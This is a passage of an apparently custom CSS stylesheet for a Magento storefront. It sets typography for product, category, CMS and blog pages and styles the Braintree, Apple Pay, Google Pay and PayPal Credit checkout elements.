.category-description h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.category-description h1 strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.category-description h1 span strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2  span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3  span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4 span  strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }


.product  .description ul li span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description u {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li a  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li a span  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description p{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .description img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .description div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .description p img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin:0 !Important}


.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description a img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description center{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.product  .description span{ !important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.product  .description div { !important; text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .description h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;font-weight:600;  }
.product  .description h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; font-weight:500;}
.product  .description h3{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  font-weight:400;}
.product  .description h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }










.product  .items .item h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;font-weight:600;  }
.product  .items .item h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; font-weight:500;}
.product  .items .item h3{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  font-weight:400;}
.product  .items .item  h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }






.product  .items .item ul li span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item u {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li a  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li a span  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item p{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .items .item img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .items .item div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item p img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin:0 !Important}


.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}
.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .items .item a img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}





.product  .description h1 span strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.product  .description h2 span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; }
.product  .description h3 span strong{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important; }
.product  .description h4 span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.product  .description h1 strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.product  .description h2 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; }
.product  .description h3 strong{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important; }
.product  .description h4 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }


.product  .description h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}




.category-description h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.category-description h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.category-description h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.category-description h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}


.cms-page-view .page-main-inner h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !Important;margin-bottom:15px !Important; font-weight:600}
.cms-page-view .page-main-inner h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.cms-page-view .page-main-inner h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.cms-page-view .page-main-inner h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}


.cms-page-view  .page-main-inner {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner center {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.cms-page-view  .page-main-inner  span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.cms-page-view  .page-main-inner div { text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important;}
.cms-page-view  .page-main-inner  i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.cms-page-view  .page-main-inner h1 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:15px !Important}
.cms-page-view  .page-main-inner h2 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.cms-page-view  .page-main-inner h3 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.cms-page-view  .page-main-inner h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}

.cms-page-view  .page-main-inner ul{list-style-type:none !Important;}

.cms-page-view  .page-main-inner ul li{list-style-type:none !Important;}


.checkout-index-index #registerstep  h1 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:15px !Important}
.checkout-index-index #registerstep  h2 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.checkout-index-index #registerstep  h3 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.checkout-index-index #registerstep  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}



.catalog-product-view .stock available{color:#ff5b5b !Important;}
.product-social-links .product-addto-links .action {color:#ff5b5b !Important;}

#braintree-three-d-modal { 
	 position: fixed;
	 top: 0;
	 left: 0;
	 display: flex;
	 align-items: center;
	 height: 100vh;
	 width: 100vw;
	 z-index: 100000;
	 visibility: visible;
}
 #braintree-three-d-modal .bt-modal-frame {
	 height: 420px;
	 width: 440px;
	 margin: auto;
	 background-color: #ffffff;
	 z-index: 2;
	 border-radius: 6px;
}
 #braintree-three-d-modal .bt-modal-body {
	 height: 380px;
	 margin: 20px;
	 background-color: white;
	 border: 1px solid lightgray;
}
 #braintree-three-d-modal .bt-mask {
	 position: absolute;
	 top: 0;
	 left: 0;
	 height: 100%;
	 width: 100%;
	 background-color: black;
	 opacity: 0.75;
}
 @media (max-width: 650px) {
	 #braintree-three-d-modal .bt-modal-frame {
		 width: 100%;
	}
}
 .braintree-applepay-container-product {
	 display: inline-block;
}
 .braintree-applepay-container-product .braintree-apple-pay-button {
	 padding: 10px 0px;
	 margin: 0;
	 margin-bottom: 15px;
}
 .braintree-apple-pay-button {
	 -webkit-appearance: -apple-pay-button;
	 -apple-pay-button-type: plain;
	 display: block;
	 width: 200px;
	 min-height: 40px;
	 border: 1px solid black;
	 background-image: -webkit-named-image(apple-pay-logo-black);
	 background-size: 100% calc(60% + 2px);
	 background-repeat: no-repeat;
	 background-color: black;
	 background-position: 50% 50%;
	 border-radius: 5px;
	 padding: 2px;
	 margin: 20px auto;
	 transition: background-color .15s;
	 cursor: pointer;
}
 .ppcredit-summary {
	 background: linear-gradient(to right,#009CDE,#003087);
	 color: #fff;
	 padding: 15px;
	 text-align: center;
	 margin: 10px 0px;
}
 .ppcreditcalc-container {
	 border: 1px solid #dedede;
	 background: #FFF;
}
 .ppcreditcalc-header {
	 background: #FFF;
	 padding: 15px;
}
 .ppcreditcalc-legal {
	 background-color: #eee;
	 border-top: 1px solid #dedede;
	 padding: 15px;
	 font-size: 1.2rem;
	 line-height: 2rem;
}
 .ppcreditcalc-instalments {
	 list-style: none;
	 margin: 0;
	 padding: 0;
	 border-top: 1px solid #DEDEDE;
	 border-bottom: 1px solid #DEDEDE;
	 background-color: #eeeeee;
}
 .ppcreditcalc-instalments li {
	 display: inline-block;
	 margin: 0;
	 padding: 0;
}
 .ppcreditcalc-instalments-term {
	 display: block;
	 padding: 10px 15px;
	 color: #000;
}
 .ppcreditcalc-instalments-term:hover {
	 background: #009CDE;
	 color: #FFF;
	 text-decoration: none;
}
 .ppcreditcalc-instalments-term.active {
	 background: #003087;
	 color: #FFF;
}
 .ppcreditcalc-instalment-summary {
	 padding: 15px;
}
 .ppcreditcalc-instalment-summary dl {
	 margin: 0;
}
 .ppcreditcalc-instalment-summary dt {
	 display: inline-block;
	 width: 50%;
}
 .ppcreditcalc-instalment-summary dd {
	 display: inline-block;
}
 #braintree_expirationDate {
	 width: 90px;
}
 button.braintree-googlepay-button {
	 background-origin: content-box;
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: contain;
	 border: 0px;
	 border-radius: 4px;
	 box-shadow: rgba(60,64,67,0.3) 0px 1px 1px 0px, rgba(60,64,67,0.15) 0px 1px 3px 1px;
	 cursor: pointer;
	 height: 40px;
	 min-height: 40px;
	 padding: 11px 24px;
}
 button.braintree-googlepay-button.black {
	 background-color: #000;
	 box-shadow: none;
	 padding: 12px 24px 10px;
}
 button.braintree-googlepay-button.white {
	 background-color: #fff;
}
 button.braintree-googlepay-button.short {
	 min-width: 90px;
	 width: 160px;
}
 button.braintree-googlepay-button.black.short {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
 button.braintree-googlepay-button.white.short {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
 button.braintree-googlepay-button.black:active {
	 background-color: #5f6368;
}
 button.braintree-googlepay-button.black:hover {
	 background-color: #3c4043;
}
 button.braintree-googlepay-button.white:active {
	 background-color: #fff;
}
 button.braintree-googlepay-button.white:focus {
	 box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
 button.braintree-googlepay-button.white:hover {
	 background-color: #f8f8f8;
}
 button.braintree-googlepay-button.long {
	 min-width: 152px;
	 width: 240px;
}
 button.braintree-googlepay-button.white.long {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
 button.braintree-googlepay-button.black.long {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
 .googlepay-minicart-logo {
	 margin-top: 15px;
	 text-align: center;
}
 .payment-method-braintree .hosted-control {
	 padding: 8px 15px;
	 box-sizing: content-box;
}
 #braintree_cc_number {
	 padding-left: 68px;
}
 .payment-method-braintree .cvv .field-tooltip {
	 left: 10rem;
	 top: 10px;
}
 .checkout-payment-method .credit-card-types.braintree-credit-card-types img {
	 width: 25px;
	 -webkit-filter: none;
	 -webkit-transition: none;
}
 .braintree-card-control {
	 position: relative;
}


.checkout-payment-method .credit-card-types .item {display: inline !important;}

#braintree-hosted-field-number{
	position: relative !important;
    left: 55px !important;
	
}


 .braintree-credit-card-selected {
	 position: absolute;
	 z-index: 10;
	 left: 10px;
}
 .braintree-paypal-logo.oneclick-container {
	 width: 100%;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .label {
	 font-weight: ;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
	 content: '*';
	 color: #e02b27;
	 margin: 0 0 0 5px;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .control {
	 margin: 10px 10px 0 0;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder, #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
	 color: lightgrey;
}
 #payment-method-braintree-lpm .primary {
	 width: 100%;
}
 #payment-method-braintree-lpm .primary .action {
	 margin-bottom: 12px;
	 width: 100%;
}
 #payment-method-braintree-lpm .primary .action img {
	 height: 40px;
}
 #payment-method-braintree-cc-vault .field.required .label {
	 font-weight: ;
}
 #payment-method-braintree-cc-vault .field.required .label:after {
	 content: '*';
	 color: #e02b27;
	 margin: 0 0 0 5px;
}
 #payment-method-braintree-cc-vault .field .hosted-control {
	 background: #ffffff;
	 background-clip: padding-box;
	 border: 1px solid #c2c2c2;
	 border-radius: 1px;
	 font-family: ;
	 height: 32px;
	 padding: 0 9px;
	 vertical-align: baseline;
	 box-sizing: border-box;
	 position: relative;
	 width: 5rem;
}
 #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
	 height: auto;
	 opacity: 1;
}
 #payment-method-braintree-cc-vault .field .hosted-error {
	 clear: both;
	 color: #e02b27;
	 height: 0;
	 margin-top: 7px;
	 opacity: 0;
}


#co-transparent-form-braintree .legend {
  margin-bottom: 0;
  padding: 20px 0 0 10px;
  border-bottom: none;
  border-top: 1px solid var(--line-color);
}


#co-transparent-form-braintree fieldset .save-for-future {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}



#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;
  
  float: left;
}


#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
 border-radius: 15px;
}



#co-transparent-form-braintree .hosted-error {
  font-size: 11px;
  font-weight: normal;
  line-height: 1.2;
  padding-top: 5px;
  clear: both;
}


#co-transparent-form-braintree fieldset .field.number, #co-transparent-form-braintree fieldset .save-for-future {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}


#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;

  float: left;
}

.braintree-card-control img{width:38px !Important;}

#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
  border-radius: 15px;
}



#co-transparent-form-braintree fieldset .field.cvv {
 width: 50% !Important;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}


#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
  border-radius: 15px;
}


#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;

  float: left;
}


#co-transparent-form-braintree fieldset .field.cvv .field-tooltip.toggle {
  top: 4px;
}




.blog-page   .post-list h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}


.blog-page   .modern h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}


.blog-page   .post-list h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}



.blog-page   .modern h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page   .modern  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page   .modern  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page  .modern  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}

.blog-page   .post-list  h2.post-title .post-item-link {font-size:36px !Important; font-weight:600 !Important}


.blog-page   .modern h3.post-title a {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important}

.blog-page  .post-header h2.post-title {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important;}

.blog-page  .post-header h1.post-title {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important;}



.blog-page .post-description  p {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  b {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  div {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  i {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ul {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ul li a {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol li a {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  center{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .modern .post-read-more{color:#fff !Important;}



.blog-page  .post-description  h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}

.blog-page  .post-description  img {text-align:left !important;}
.blog-page  .post-list  img {text-align:left !important;}

.blog-page  .post-categories{color:#ff5b5b !Important}

.blog-page  .post-categories a{color:#ff5b5b !Important}

   .porto-ibanner-layer {
          position: absolute;
        }
        .owl-carousel .owl-item .porto-ibanner-layer img {
          display: inline-block;
          height: auto;
          max-width: 100%;
          vertical-align: top;
          width: auto;
        }
        .porto-ibanner-layer .btn-flat.btn-xl {
          font-size: 1.125em;
        }
        .m-r-n-sm {
          margin-right: -10px!important;
        }
        .max-width-100 {
          max-width: fit-content;
        }

 .coupon-sale-text {
            transform: none;
          }
          .coupon-sale-text b {
            display: inline-block;
            position: relative;
            color: #fff;
